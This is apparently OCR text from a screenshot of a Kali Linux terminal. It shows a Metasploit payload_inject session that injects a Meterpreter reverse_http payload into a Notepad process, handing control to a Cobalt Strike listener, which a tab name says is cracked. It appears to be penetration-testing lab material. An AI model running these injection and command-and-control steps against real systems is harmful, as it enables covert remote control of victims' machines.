 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~/tools/CobaltStike4.2_Cacker × root@kali: ~/tools/Cob
LHOST 172.16.12.3 yes The local listener hostname
LPORT 1234 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) > set session 1
session ⇒ 1
msf6 exploit(windows/local/payload_inject) > set disablepayhandler true
disablepayhandler ⇒ true
msf6 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to 172.16.12.3:1234
[-] Handler failed to bind to 0.0.0.0:1234
[*] Running module against CISP-PTE-PC
[*] Spawned Notepad process 2996
[*] Injecting payload into 2996
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2996
external inte... listener user compu... note process pid arch last
172.16... 172.16... cs CISP-P... CISP-P... notepa... 2996 x86 9s
Event Log X Listeners X
name payload host port bin... beacons profile
cs windows/beacon_http/re... 172.16.12.3 1234 172.16.12.3 default
Add Edit Remove Restart Help